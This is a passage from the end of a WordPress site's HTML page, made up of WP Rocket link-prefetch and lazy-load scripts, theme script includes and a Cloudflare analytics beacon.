"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->